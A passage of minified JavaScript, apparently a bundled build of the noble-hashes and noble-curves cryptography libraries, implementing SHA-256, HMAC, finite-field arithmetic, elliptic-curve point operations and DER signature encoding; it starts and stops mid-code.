this.constructor),t.set(...this.get());const{blockLen:r,buffer:n,length:o,finished:i,destroyed:s,pos:a}=this;return t.destroyed=s,t.finished=i,t.length=o,t.pos=a,o%r&&t.buffer.set(n),t}clone(){return this._cloneInto()}}const X=Uint32Array.from([1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225]),Qe=Uint32Array.from([1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298]),W=new Uint32Array(64);class tn extends Je{constructor(t){super(64,t,8,!1)}get(){const{A:t,B:r,C:n,D:o,E:i,F:s,G:a,H:c}=this;return[t,r,n,o,i,s,a,c]}set(t,r,n,o,i,s,a,c){this.A=t|0,this.B=r|0,this.C=n|0,this.D=o|0,this.E=i|0,this.F=s|0,this.G=a|0,this.H=c|0}process(t,r){for(let h=0;h<16;h++,r+=4)W[h]=t.getUint32(r,!1);for(let h=16;h<64;h++){const A=W[h-15],m=W[h-2],S=Y(A,7)^Y(A,18)^A>>>3,U=Y(m,17)^Y(m,19)^m>>>10;W[h]=U+W[h-7]+S+W[h-16]|0}let{A:n,B:o,C:i,D:s,E:a,F:c,G:l,H:w}=this;for(let h=0;h<64;h++){const A=Y(a,6)^Y(a,11)^Y(a,25),m=w+A+We(a,c,l)+Qe[h]+W[h]|0,U=(Y(n,2)^Y(n,13)^Y(n,22))+Fe(n,o,i)|0;w=l,l=c,c=a,a=s+m|0,s=i,i=o,o=n,n=m+U|0}n=n+this.A|0,o=o+this.B|0,i=i+this.C|0,s=s+this.D|0,a=a+this.E|0,c=c+this.F|0,l=l+this.G|0,w=w+this.H|0,this.set(n,o,i,s,a,c,l,w)}roundClean(){Bt(W)}destroy(){this.set(0,0,0,0,0,0,0,0),Bt(this.buffer)}}class en extends tn{constructor(){super(32);p(this,"A",X[0]|0);p(this,"B",X[1]|0);p(this,"C",X[2]|0);p(this,"D",X[3]|0);p(this,"E",X[4]|0);p(this,"F",X[5]|0);p(this,"G",X[6]|0);p(this,"H",X[7]|0)}}const Zt=ze(()=>new en,Xe(1));/*! noble-curves - MIT License (c) 2022 Paul Miller (paulmillr.com) */const jt=BigInt(0),qt=BigInt(1);function St(e,t=""){if(typeof e!="boolean"){const r=t&&'"'.concat(t,'" ');throw new Error(r+"expected boolean, got type="+typeof e)}return e}function ye(e){if(typeof e=="bigint"){if(!Et(e))throw new Error("positive bigint expected, got "+e)}else nt(e);return e}function bt(e){const t=ye(e).toString(16);return t.length&1?"0"+t:t}function we(e){if(typeof e!="string")throw new Error("hex string expected, got "+typeof e);return e===""?jt:BigInt("0x"+e)}function Ot(e){return we(Rt(e))}function pe(e){return we(Rt(nn(k(e)).reverse()))}function Mt(e,t){nt(t),e=ye(e);const r=_t(e.toString(16).padStart(t*2,"0"));if(r.length!==t)throw new Error("number too large");return r}function be(e,t){return Mt(e,t).reverse()}function nn(e){return Uint8Array.from(e)}const Et=e=>typeof e=="bigint"&&jt<=e;function rn(e,t,r){return Et(e)&&Et(t)&&Et(r)&&t<=e&&e<r}function on(e,t,r,n){if(!rn(t,r,n))throw new Error("expected valid "+e+": "+r+" <= n < "+n+", got "+t)}function sn(e){let t;for(t=0;e>jt;e>>=qt,t+=1);return t}const $t=e=>(qt<<BigInt(e))-qt;function cn(e,t,r){if(nt(e,"hashLen"),nt(t,"qByteLen"),typeof r!="function")throw new Error("hmacFn must be a function");const n=R=>new Uint8Array(R),o=Uint8Array.of(),i=Uint8Array.of(0),s=Uint8Array.of(1),a=1e3;let c=n(e),l=n(e),w=0;const h=()=>{c.fill(1),l.fill(0),w=0},A=(...R)=>r(l,J(c,...R)),m=(R=o)=>{l=A(i,R),c=A(),R.length!==0&&(l=A(s,R),c=A())},S=()=>{if(w++>=a)throw new Error("drbg: tried max amount of iterations");let R=0;const N=[];for(;R<t;){c=A();const P=c.slice();N.push(P),R+=c.length}return J(...N)};return(R,N)=>{h(),m(R);let P;for(;!(P=N(S()));)m();return h(),P}}function Yt(e,t={},r={}){if(!e||typeof e!="object")throw new Error("expected valid options object");function n(i,s,a){const c=e[i];if(a&&c===void 0)return;const l=typeof c;if(l!==s||c===null)throw new Error('param "'.concat(i,'" is invalid: expected ').concat(s,", got ").concat(l))}const o=(i,s)=>Object.entries(i).forEach(([a,c])=>n(a,c,s));o(t,!1),o(r,!0)}function Qt(e){const t=new WeakMap;return(r,...n)=>{const o=t.get(r);if(o!==void 0)return o;const i=e(r,...n);return t.set(r,i),i}}/*! noble-curves - MIT License (c) 2022 Paul Miller (paulmillr.com) */const Z=BigInt(0),V=BigInt(1),tt=BigInt(2),me=BigInt(3),ve=BigInt(4),Ee=BigInt(5),an=BigInt(7),xe=BigInt(8),fn=BigInt(9),Be=BigInt(16);function $(e,t){const r=e%t;return r>=Z?r:t+r}function te(e,t){if(e===Z)throw new Error("invert: expected non-zero number");if(t<=Z)throw new Error("invert: expected positive modulus, got "+t);let r=$(e,t),n=t,o=Z,i=V;for(;r!==Z;){const a=n/r,c=n%r,l=o-i*a;n=r,r=c,o=i,i=l}if(n!==V)throw new Error("invert: does not exist");return $(o,t)}function Pt(e,t,r){if(!e.eql(e.sqr(t),r))throw new Error("Cannot find square root")}function _e(e,t){const r=(e.ORDER+V)/ve,n=e.pow(t,r);return Pt(e,n,t),n}function un(e,t){const r=(e.ORDER-Ee)/xe,n=e.mul(t,tt),o=e.pow(n,r),i=e.mul(t,o),s=e.mul(e.mul(i,tt),o),a=e.mul(i,e.sub(s,e.ONE));return Pt(e,a,t),a}function ln(e){const t=Gt(e),r=Se(e),n=r(t,t.neg(t.ONE)),o=r(t,n),i=r(t,t.neg(n)),s=(e+an)/Be;return(a,c)=>{let l=a.pow(c,s),w=a.mul(l,n);const h=a.mul(l,o),A=a.mul(l,i),m=a.eql(a.sqr(w),c),S=a.eql(a.sqr(h),c);l=a.cmov(l,w,m),w=a.cmov(A,h,S);const U=a.eql(a.sqr(w),c),R=a.cmov(l,w,U);return Pt(a,R,c),R}}function Se(e){if(e<me)throw new Error("sqrt is not defined for small field");let t=e-V,r=0;for(;t%tt===Z;)t/=tt,r++;let n=tt;const o=Gt(e);for(;ee(o,n)===1;)if(n++>1e3)throw new Error("Cannot find square root: probably non-prime P");if(r===1)return _e;let i=o.pow(n,t);const s=(t+V)/tt;return function(c,l){if(c.is0(l))return l;if(ee(c,l)!==1)throw new Error("Cannot find square root");let w=r,h=c.mul(c.ONE,i),A=c.pow(l,t),m=c.pow(l,s);for(;!c.eql(A,c.ONE);){if(c.is0(A))return c.ZERO;let S=1,U=c.sqr(A);for(;!c.eql(U,c.ONE);)if(S++,U=c.sqr(U),S===w)throw new Error("Cannot find square root");const R=V<<BigInt(w-S-1),N=c.pow(h,R);w=S,h=c.sqr(N),A=c.mul(A,h),m=c.mul(m,N)}return m}}function dn(e){return e%ve===me?_e:e%xe===Ee?un:e%Be===fn?ln(e):Se(e)}const hn=["create","isValid","is0","neg","inv","sqrt","sqr","eql","add","sub","mul","pow","div","addN","subN","mulN","sqrN"];function gn(e){const t={ORDER:"bigint",BYTES:"number",BITS:"number"},r=hn.reduce((n,o)=>(n[o]="function",n),t);return Yt(e,r),e}function yn(e,t,r){if(r<Z)throw new Error("invalid exponent, negatives unsupported");if(r===Z)return e.ONE;if(r===V)return t;let n=e.ONE,o=t;for(;r>Z;)r&V&&(n=e.mul(n,o)),o=e.sqr(o),r>>=V;return n}function Ae(e,t,r=!1){const n=new Array(t.length).fill(r?e.ZERO:void 0),o=t.reduce((s,a,c)=>e.is0(a)?s:(n[c]=s,e.mul(s,a)),e.ONE),i=e.inv(o);return t.reduceRight((s,a,c)=>e.is0(a)?s:(n[c]=e.mul(s,n[c]),e.mul(s,a)),i),n}function ee(e,t){const r=(e.ORDER-V)/tt,n=e.pow(t,r),o=e.eql(n,e.ONE),i=e.eql(n,e.ZERO),s=e.eql(n,e.neg(e.ONE));if(!o&&!i&&!s)throw new Error("invalid Legendre symbol result");return o?1:i?0:-1}function wn(e,t){t!==void 0&&nt(t);const r=t!==void 0?t:e.toString(2).length,n=Math.ceil(r/8);return{nBitLength:r,nByteLength:n}}class pn{constructor(t,r={}){p(this,"ORDER");p(this,"BITS");p(this,"BYTES");p(this,"isLE");p(this,"ZERO",Z);p(this,"ONE",V);p(this,"_lengths");p(this,"_sqrt");p(this,"_mod");var s;if(t<=Z)throw new Error("invalid field: expected ORDER > 0, got "+t);let n;this.isLE=!1,r!=null&&typeof r=="object"&&(typeof r.BITS=="number"&&(n=r.BITS),typeof r.sqrt=="function"&&(this.sqrt=r.sqrt),typeof r.isLE=="boolean"&&(this.isLE=r.isLE),r.allowedLengths&&(this._lengths=(s=r.allowedLengths)==null?void 0:s.slice()),typeof r.modFromBytes=="boolean"&&(this._mod=r.modFromBytes));const{nBitLength:o,nByteLength:i}=wn(t,n);if(i>2048)throw new Error("invalid field: expected ORDER of <= 2048 bytes");this.ORDER=t,this.BITS=o,this.BYTES=i,this._sqrt=void 0,Object.preventExtensions(this)}create(t){return $(t,this.ORDER)}isValid(t){if(typeof t!="bigint")throw new Error("invalid field element: expected bigint, got "+typeof t);return Z<=t&&t<this.ORDER}is0(t){return t===Z}isValidNot0(t){return!this.is0(t)&&this.isValid(t)}isOdd(t){return(t&V)===V}neg(t){return $(-t,this.ORDER)}eql(t,r){return t===r}sqr(t){return $(t*t,this.ORDER)}add(t,r){return $(t+r,this.ORDER)}sub(t,r){return $(t-r,this.ORDER)}mul(t,r){return $(t*r,this.ORDER)}pow(t,r){return yn(this,t,r)}div(t,r){return $(t*te(r,this.ORDER),this.ORDER)}sqrN(t){return t*t}addN(t,r){return t+r}subN(t,r){return t-r}mulN(t,r){return t*r}inv(t){return te(t,this.ORDER)}sqrt(t){return this._sqrt||(this._sqrt=dn(this.ORDER)),this._sqrt(this,t)}toBytes(t){return this.isLE?be(t,this.BYTES):Mt(t,this.BYTES)}fromBytes(t,r=!1){k(t);const{_lengths:n,BYTES:o,isLE:i,ORDER:s,_mod:a}=this;if(n){if(!n.includes(t.length)||t.length>o)throw new Error("Field.fromBytes: expected "+n+" bytes, got "+t.length);const l=new Uint8Array(o);l.set(t,i?0:l.length-t.length),t=l}if(t.length!==o)throw new Error("Field.fromBytes: expected "+o+" bytes, got "+t.length);let c=i?pe(t):Ot(t);if(a&&(c=$(c,s)),!r&&!this.isValid(c))throw new Error("invalid field element: outside of range 0..ORDER");return c}invertBatch(t){return Ae(this,t)}cmov(t,r,n){return n?r:t}}function Gt(e,t={}){return new pn(e,t)}function Re(e){if(typeof e!="bigint")throw new Error("field order must be bigint");const t=e.toString(2).length;return Math.ceil(t/8)}function Oe(e){const t=Re(e);return t+Math.ceil(t/2)}function bn(e,t,r=!1){k(e);const n=e.length,o=Re(t),i=Oe(t);if(n<16||n<i||n>1024)throw new Error("expected "+i+"-1024 bytes of input, got "+n);const s=r?pe(e):Ot(e),a=$(s,t-V)+V;return r?be(a,o):Mt(a,o)}/*! noble-curves - MIT License (c) 2022 Paul Miller (paulmillr.com) */const ct=BigInt(0),et=BigInt(1);function At(e,t){const r=t.negate();return e?r:t}function ne(e,t){const r=Ae(e.Fp,t.map(n=>n.Z));return t.map((n,o)=>e.fromAffine(n.toAffine(r[o])))}function Le(e,t){if(!Number.isSafeInteger(e)||e<=0||e>t)throw new Error("invalid window size, expected [1.."+t+"], got W="+e)}function Dt(e,t){Le(e,t);const r=Math.ceil(t/e)+1,n=2**(e-1),o=2**e,i=$t(e),s=BigInt(e);return{windows:r,windowSize:n,mask:i,maxNumber:o,shiftBy:s}}function re(e,t,r){const{windowSize:n,mask:o,maxNumber:i,shiftBy:s}=r;let a=Number(e&o),c=e>>s;a>n&&(a-=i,c+=et);const l=t*n,w=l+Math.abs(a)-1,h=a===0,A=a<0,m=t%2!==0;return{nextN:c,offset:w,isZero:h,isNeg:A,isNegF:m,offsetF:l}}const kt=new WeakMap,Ie=new WeakMap;function Nt(e){return Ie.get(e)||1}function oe(e){if(e!==ct)throw new Error("invalid wNAF")}class mn{constructor(t,r){p(this,"BASE");p(this,"ZERO");p(this,"Fn");p(this,"bits");this.BASE=t.BASE,this.ZERO=t.ZERO,this.Fn=t.Fn,this.bits=r}_unsafeLadder(t,r,n=this.ZERO){let o=t;for(;r>ct;)r&et&&(n=n.add(o)),o=o.double(),r>>=et;return n}precomputeWindow(t,r){const{windows:n,windowSize:o}=Dt(r,this.bits),i=[];let s=t,a=s;for(let c=0;c<n;c++){a=s,i.push(a);for(let l=1;l<o;l++)a=a.add(s),i.push(a);s=a.double()}return i}wNAF(t,r,n){if(!this.Fn.isValid(n))throw new Error("invalid scalar");let o=this.ZERO,i=this.BASE;const s=Dt(t,this.bits);for(let a=0;a<s.windows;a++){const{nextN:c,offset:l,isZero:w,isNeg:h,isNegF:A,offsetF:m}=re(n,a,s);n=c,w?i=i.add(At(A,r[m])):o=o.add(At(h,r[l]))}return oe(n),{p:o,f:i}}wNAFUnsafe(t,r,n,o=this.ZERO){const i=Dt(t,this.bits);for(let s=0;s<i.windows&&n!==ct;s++){const{nextN:a,offset:c,isZero:l,isNeg:w}=re(n,s,i);if(n=a,!l){const h=r[c];o=o.add(w?h.negate():h)}}return oe(n),o}getPrecomputes(t,r,n){let o=kt.get(r);return o||(o=this.precomputeWindow(r,t),t!==1&&(typeof n=="function"&&(o=n(o)),kt.set(r,o))),o}cached(t,r,n){const o=Nt(t);return this.wNAF(o,this.getPrecomputes(o,t,n),r)}unsafe(t,r,n,o){const i=Nt(t);return i===1?this._unsafeLadder(t,r,o):this.wNAFUnsafe(i,this.getPrecomputes(i,t,n),r,o)}createCache(t,r){Le(r,this.bits),Ie.set(t,r),kt.delete(t)}hasCache(t){return Nt(t)!==1}}function vn(e,t,r,n){let o=t,i=e.ZERO,s=e.ZERO;for(;r>ct||n>ct;)r&et&&(i=i.add(o)),n&et&&(s=s.add(o)),o=o.double(),r>>=et,n>>=et;return{p1:i,p2:s}}function ie(e,t,r){if(t){if(t.ORDER!==e)throw new Error("Field.ORDER must match order: Fp == p, Fn == n");return gn(t),t}else return Gt(e,{isLE:r})}function En(e,t,r={},n){if(n===void 0&&(n=e==="edwards"),!t||typeof t!="object")throw new Error("expected valid ".concat(e," CURVE object"));for(const c of["p","n","h"]){const l=t[c];if(!(typeof l=="bigint"&&l>ct))throw new Error("CURVE.".concat(c," must be positive bigint"))}const o=ie(t.p,r.Fp,n),i=ie(t.n,r.Fn,n),a=["Gx","Gy","a","b"];for(const c of a)if(!o.isValid(t[c]))throw new Error("CURVE.".concat(c," must be valid field element of CURVE.Fp"));return t=Object.freeze(Object.assign({},t)),{CURVE:t,Fp:o,Fn:i}}function xn(e,t){return function(n){const o=e(n);return{secretKey:o,publicKey:t(o)}}}class Ue{constructor(t,r){p(this,"oHash");p(this,"iHash");p(this,"blockLen");p(this,"outputLen");p(this,"finished",!1);p(this,"destroyed",!1);if(de(t),k(r,void 0,"key"),this.iHash=t.create(),typeof this.iHash.update!="function")throw new Error("Expected instance of class which extends utils.Hash");this.blockLen=this.iHash.blockLen,this.outputLen=this.iHash.outputLen;const n=this.blockLen,o=new Uint8Array(n);o.set(r.length>n?t.create().update(r).digest():r);for(let i=0;i<o.length;i++)o[i]^=54;this.iHash.update(o),this.oHash=t.create();for(let i=0;i<o.length;i++)o[i]^=106;this.oHash.update(o),Bt(o)}update(t){return xt(this),this.iHash.update(t),this}digestInto(t){xt(this),k(t,this.outputLen,"output"),this.finished=!0,this.iHash.digestInto(t),this.oHash.update(t),this.oHash.digestInto(t),this.destroy()}digest(){const t=new Uint8Array(this.oHash.outputLen);return this.digestInto(t),t}_cloneInto(t){t||(t=Object.create(Object.getPrototypeOf(this),{}));const{oHash:r,iHash:n,finished:o,destroyed:i,blockLen:s,outputLen:a}=this;return t=t,t.finished=o,t.destroyed=i,t.blockLen=s,t.outputLen=a,t.oHash=r._cloneInto(t.oHash),t.iHash=n._cloneInto(t.iHash),t}clone(){return this._cloneInto()}destroy(){this.destroyed=!0,this.oHash.destroy(),this.iHash.destroy()}}const De=(e,t,r)=>new Ue(e,t).update(r).digest();De.create=(e,t)=>new Ue(e,t);/*! noble-curves - MIT License (c) 2022 Paul Miller (paulmillr.com) */const se=(e,t)=>(e+(e>=0?t:-t)/ke)/t;function Bn(e,t,r){const[[n,o],[i,s]]=t,a=se(s*e,r),c=se(-o*e,r);let l=e-a*n-c*i,w=-a*o-c*s;const h=l<z,A=w<z;h&&(l=-l),A&&(w=-w);const m=$t(Math.ceil(sn(r)/2))+it;if(l<z||l>=m||w<z||w>=m)throw new Error("splitScalar (endomorphism): failed, k="+e);return{k1neg:h,k1:l,k2neg:A,k2:w}}function Ct(e){if(!["compact","recovered","der"].includes(e))throw new Error('Signature format must be "compact", "recovered", or "der"');return e}function Ht(e,t){const r={};for(let n of Object.keys(t))r[n]=e[n]===void 0?t[n]:e[n];return St(r.lowS,"lowS"),St(r.prehash,"prehash"),r.format!==void 0&&Ct(r.format),r}class _n extends Error{constructor(t=""){super(t)}}const F={Err:_n,_tlv:{encode:(e,t)=>{const{Err:r}=F;if(e<0||e>256)throw new r("tlv.encode: wrong tag");if(t.length&1)throw new r("tlv.encode: unpadded data");const n=t.length/2,o=bt(n);if(o.length/2&128)throw new r("tlv.encode: long form length too big");const i=n>127?bt(o.length/2|128):"";return bt(e)+i+o+t},decode(e,t){const{Err:r}=F;let n=0;if(e<0||e>256)throw new r("tlv.encode: wrong tag");if(t.length<2||t[n++]!==e)throw new r("tlv.decode: wrong tlv");const o=t[n++],i=!!(o&128);let s=0;if(!i)s=o;else{const c=o&127;if(!c)throw new r("tlv.decode(long): indefinite length not supported");if(c>4)throw new r("tlv.decode(long): byte length is too big");const l=t.subarray(n,n+c);if(l.length!==c)throw new r("tlv.decode: length bytes not complete");if(l[0]===0)throw new r("tlv.decode(long): zero leftmost byte");for(const w of l)s=s<<8|w;if(n+=c,s<128)throw new r("tlv.decode(long): not minimal encoding")}const a=t.subarray(n,n+s);if(a.length!==s)throw new r("tlv.decode: wrong value length");return{v:a,l:t.subarray(n+s)}}},_int:{encode(e){const{Err:t}=F;if(e<z)throw new t("integer: negative integers are not allowed");let r=bt(e);if(Number.parseInt(r[0],16)&8&&(r="00"+r),r.length&1)throw new t("unexpected DER parsing assertion: unpadded hex");return r},decode(e){const{Err:t}=F;if(e[0]&128)throw new t("invalid signature integer: negative");if(e[0]===0&&!(e[1]&128))throw new t("invalid signature integer: unnecessary leading zero");return Ot(e)}},toSig(e){const{Err:t,_int:r,_tlv:n}=F,o=k(e,void 0,"signature"),{v:i,l:s}=n.decode(48,o);if(s.length)throw new t("invalid signature: left bytes after parsing");const{v:a,l:c}=n.decode(2,i),{v:l,l:w}=n.decode(2,c);if(w.length)throw new t("invalid signature: left bytes after parsing");return{r:r.decode(a),s:r.decode(l)}},hexFromSig(e){const{_tlv:t,_int:r}=F,n=t.encode(2,r.encode(e.r)),o=t.encode(2,r.encode(e.s)),i=n+o;return t.encode(48,i)}},z=BigInt(0),it=BigInt(1),ke=BigInt(2),mt=BigInt(3),Sn=BigInt(4);function An(e,t={}){const r=En("weierstrass",e,t),{Fp:n,Fn:o}=r;let i=r.CURVE;const{h:s,n:a}=i;Yt(t,{},{allowInfinityPoint:"boolean",clearCofactor:"function",isTorsionFree:"function",fromBytes:"function",toBytes:"function",endo:"object"});const{endo:c}=t;if(c&&(!n.is0(i.a)||typeof c.beta!="bigint"||!Array.isArray(c.basises)))throw new Error('invalid endo: expected "beta": bigint and "basises": array');const l=He(n,o);function w(){if(!n.isOdd)throw new Error("compression is not supported: Field does not have .isOdd()")}function h(O,u,f){const{x:d,y}=u.toAffine(),v=n.toBytes(d);if(St(f,"isCompressed"),f){w();const b=!n.isOdd(y);return J(Ne(b),v)}else return J(Uint8Array.of(4),v,n.toBytes(y))}function A(O){k(O,void 0,"Point");const{publicKey:u,publicKeyUncompressed:f}=l,d=O.length,y=O[0],v=O.subarray(1);if(d===u&&(y===2||y===3)){const b=n.fromBytes(v);if(!n.isValid(b))throw new Error("bad point: is not on curve, wrong x");const E=U(b);let g;try{g=n.sqrt(E)}catch(H){const I=H instanceof Error?": "+H.message:"";throw new Error("bad point: is not on curve, sqrt error"+I)}w();const x=n.isOdd(g);return(y&1)===1!==x&&(g=n.neg(g)),{x:b,y:g}}else if(d===f&&y===4){const b=n.BYTES,E=n.fromBytes(v.subarray(0,b)),g=n.fromBytes(v.subarray(b,b*2));if(!R(E,g))throw new Error("bad point: is not on curve");return{x:E,y:g}}else throw new Error("bad point: got length ".concat(d,", expected compressed=").concat(u," or uncompressed=").concat(f))}const m=t.toBytes||h,S=t.fromBytes||A;function U(O){const u=n.sqr(O),f=n.mul(u,O);return n.add(n.add(f,n.mul(O,i.a)),i.b)}function R(O,u){const f=n.sqr(u),d=U(O);return n.eql(f,d)}if(!R(i.Gx,i.Gy))throw new Error("bad curve params: generator point");const N=n.mul(n.pow(i.a,mt),Sn),P=n.mul(n.sqr(i.b),BigInt(27));if(n.is0(n.add(N,P)))throw new Error("bad curve params: a or b");function ot(O,u,f=!1){if(!n.isValid(u)||f&&n.is0(u))throw new Error("bad point coordinate ".concat(O));return u}function j(O){if(!(O instanceof M))throw new Error("Weierstrass Point expected")}function ut(O){if(!c||!c.basises)throw new Error("no endo");return Bn(O,c.basises,o.ORDER)}const lt=Qt((O,u)=>{const{X:f,Y:d,Z:y}=O;if(n.eql(y,n.ONE))return{x:f,y:d};const v=O.is0();u==null&&(u=v?n.ONE:n.inv(y));const b=n.mul(f,u),E=n.mul(d,u),g=n.mul(y,u);if(v)return{x:n.ZERO,y:n.ZERO};if(!n.eql(g,n.ONE))throw new Error("invZ was invalid");return{x:b,y:E}}),It=Qt(O=>{if(O.is0()){if(t.allowInfinityPoint&&!n.is0(O.Y))return;throw new Error("bad point: ZERO")}const{x:u,y:f}=O.toAffine();if(!n.isValid(u)||!n.isValid(f))throw new Error("bad point: x or y not field elements");if(!R(u,f))throw new Error("bad point: equation left != right");if(!O.isTorsionFree())throw new Error("bad point: not in prime-order subgroup");return!0});function dt(O,u,f,d,y){return f=new M(n.mul(f.X,O),f.Y,f.Z),u=At(d,u),f=At(y,f),u.add(f)}const L=class L{constructor(u,f,d){p(this,"X");p(this,"Y");p(this,"Z");this.X=ot("x",u),this.Y=ot("y",f,!0),this.Z=ot("z",d),Object.freeze(this)}static CURVE(){return i}static fromAffine(u){const{x:f,y:d}=u||{};if(!u||!n.isValid(f)||!n.isValid(d))throw new Error("invalid affine point");if(u instanceof L)throw new Error("projective point not allowed");return n.is0(f)&&n.is0(d)?L.ZERO:new L(f,d,n.ONE)}static fromBytes(u){const f=L.fromAffine(S(k(u,void 0,"point")));return f.assertValidity(),f}static fromHex(u){return L.fromBytes(_t(u))}get x(){return this.toAffine().x}get y(){return this.toAffine().y}precompute(u=8,f=!0){return Q.createCache(this,u),f||this.multiply(mt),this}assertValidity(){It(this)}hasEvenY(){const{y:u}=this.toAffine();if(!n.isOdd)throw new Error("Field doesn't support isOdd");return!n.isOdd(u)}equals(u){j(u);const{X:f,Y:d,Z:y}=this,{X:v,Y:b,Z:E}=u,g=n.eql(n.mul(f,E),n.mul(v,y)),x=n.eql(n.mul(d,E),n.mul(b,y));return g&&x}negate(){return new L(this.X,n.neg(this.Y),this.Z)}double(){const{a:u,b:f}=i,d=n.mul(f,mt),{X:y,Y:v,Z:b}=this;let E=n.ZERO,g=n.ZERO,x=n.ZERO,_=n.mul(y,y),H=n.mul(v,v),I=n.mul(b,b),B=n.mul(y,v);return B=n.add(B,B),x=n.mul(y,b),x=n.add(x,x),E=n.mul(u,x),g=n.mul(d,I),g=n.add(E,g),E=n.sub(H,g),g=n.add(H,g),g=n.mul(E,g),E=n.mul(B,E),x=n.mul(d,x),I=n.mul(u,I),B=n.sub(_,I),B=n.mul(u,B),B=n.add(B,x),x=n.add(_,_),_=n.add(x,_),_=n.add(_,I),_=n.mul(_,B),g=n.add(g,_),I=n.mul(v,b),I=n.add(I,I),_=n.mul(I,B),E=n.sub(E,_),x=n.mul(I,H),x=n.add(x,x),x=n.add(x,x),new L(E,g,x)}add(u){j(u);const{X:f,Y:d,Z:y}=this,{X:v,Y:b,Z:E}=u;let g=n.ZERO,x=n.ZERO,_=n.ZERO;const H=i.a,I=n.mul(i.b,mt);let B=n.mul(f,v),q=n.mul(d,b),C=n.mul(y,E),K=n.add(f,d),D=n.add(v,b);K=n.mul(K,D),D=n.add(B,q),K=n.sub(K,D),D=n.add(f,y);let T=n.add(v,E);return D=n.mul(D,T),T=n.add(B,C),D=n.sub(D,T),T=n.add(d,y),g=n.add(b,E),T=n.mul(T,g),g=n.add(q,C),T=n.sub(T,g),_=n.mul(H,D),g=n.mul(I,C),_=n.add(g,_),g=n.sub(q,_),_=n.add(q,_),x=n.mul(g,_),q=n.add(B,B),q=n.add(q,B),C=n.mul(H,C),D=n.mul(I,D),q=n.add(q,C),C=n.sub(B,C),C=n.mul(H,C),D=n.add(D,C),B=n.mul(q,D),x=n.add(x,B),B=n.mul(T,D),g=n.mul(K,g),g=n.sub(g,B),B=n.mul(K,q),_=n.mul(T,_),_=n.add(_,B),new L(g,x,_)}subtract(u){return this.add(u.negate())}is0(){return this.equals(L.ZERO)}multiply(u){const{endo:f}=t;if(!o.isValidNot0(u))throw new Error("invalid scalar: out of range");let d,y;const v=b=>Q.cached(this,b,E=>ne(L,E));if(f){const{k1neg:b,k1:E,k2neg:g,k2:x}=ut(u),{p:_,f:H}=v(E),{p:I,f:B}=v(x);y=H.add(B),d=dt(f.beta,_,I,b,g)}else{const{p:b,f:E}=v(u);d=b,y=E}return ne(L,[d,y])[0]}multiplyUnsafe(u){const{endo:f}=t,d=this;if(!o.isValid(u))throw new Error("invalid scalar: out of range");if(u===z||d.is0())return L.ZERO;if(u===it)return d;if(Q.hasCache(this))return this.multiply(u);if(f){const{k1neg:y,k1:v,k2neg:b,k2:E}=ut(u),{p1:g,p2:x}=vn(L,d,v,E);return dt(f.beta,g,x,y,b)}else return Q.unsafe(d,u)}toAffine(u){return lt(this,u)}isTorsionFree(){const{isTorsionFree:u}=t;return s===it?!0:u?u(L,this):Q.unsafe(this,a).is0()}clearCofactor(){const{clearCofactor:u}=t;return s===it?this:u?u(L,this):this.multiplyUnsafe(s)}isSmallOrder(){return this.multiplyUnsafe(s).is0()}toBytes(u=!0){return St(u,"isCompressed"),this.assertValidity(),m(L,this,u)}toHex(u=!0){return Rt(this.toBytes(u))}toString(){return"<Point ".concat(this.is0()?"ZERO":this.toHex(),">")}};p(L,"BASE",new L(i.Gx,i.Gy,n.ONE)),p(L,"ZERO",new L(n.ZERO,n.ONE,n.ZERO)),p(L,"Fp",n),p(L,"Fn",o);let M=L;const pt=o.BITS,Q=new mn(M,t.endo?Math.ceil(pt/2):pt);return M.BASE.precompute(8),M}function Ne(e){return Uint8Array.of(e?2:3)}function He(e,t){return{secretKey:t.BYTES,publicKey:1+e.BYTES,publicKeyUncompressed:1+2*e.BYTES,publicKeyHasPrefix:!0,signature:2*t.BYTES}}function Rn(e,t={}){const{Fn:r}=e,n=t.randomBytes||ge,o=Object.assign(He(e.Fp,r),{seed:Oe(r.ORDER)});function i(m){try{const S=r.fromBytes(m);return r.isValidNot0(S)}catch(S){return!1}}function s(m,S){const{publicKey:U,publicKeyUncompressed:R}=o;try{const N=m.length;return S===!0&&N!==U||S===!1&&N!==R?!1:!!e.fromBytes(m)}catch(N){return!1}}function a(m=n(o.seed)){return bn(k(m,o.seed,"seed"),r.ORDER)}function c(m,S=!0){return e.BASE.multiply(r.fromBytes(m)).toBytes(S)}function l(m){const{secretKey:S,publicKey:U,publicKeyUncompressed:R}=o;if(!Kt(m)||"_lengths"in r&&r._lengths||S===U)return;const N=k(m,void 0,"key").length;return N===U||N===R}function w(m,S,U=!0){if(l(m)===!0)throw new Error("first arg must be private key");if(l(S)===!1)throw new Error("second arg must be public key");const R=r.fromBytes(m);return e.fromBytes(S).multiply(R).toBytes(U)}const h={isValidSecretKey:i,isValidPublicKey:s,randomSecretKey:a},A=xn(a,c);return Object.freeze({getPublicKey:c,getSharedSecret:w,keygen:A,Point:e,utils:h,lengths:o})}function On(e,t,r={}){de(t),Yt(r,{},{hmac:"function",lowS:"boolean",randomBytes:"function",bits2int:"function",bits2int_modN:"function"}),r=Object.assign({},r);const n=r.randomBytes||ge,o=r.hmac||((u,f)=>De(t,u,f)),{Fp:i,Fn:s}=e,{ORDER:a,BITS:c}=s,{keygen:l,getPublicKey:w,getSharedSecret:h,utils:A,lengths:m}=Rn(e,r),S={prehash:!0,lowS:typeof r.lowS=="boolean"?r.lowS:!0,format:"compact",extraEntropy:!1},U=a*ke<i.ORDER;function R(u){const f=a>>it;return u>f}function N(u,f){if(!s.isValidNot0(f))throw new Error("invalid signature ".concat(u,": out of range 1..Point.Fn.ORDER"));return f}function P(){if(U)throw new Error('"recovered" sig type is not supported for cofactor >2 curves')}function ot(u,f){Ct(f);const d=m.signature,y=f==="compact"?d:f==="recovered"?d+1:void 0;return k(u,y)}class j{constructor(f,d,y){p(this,"r");p(this,"s");p(this,"recovery");if(this.r=N("r",f),this.s=N("s",d),y!=null){if(P(),![0,1,2,3].includes(y))throw new 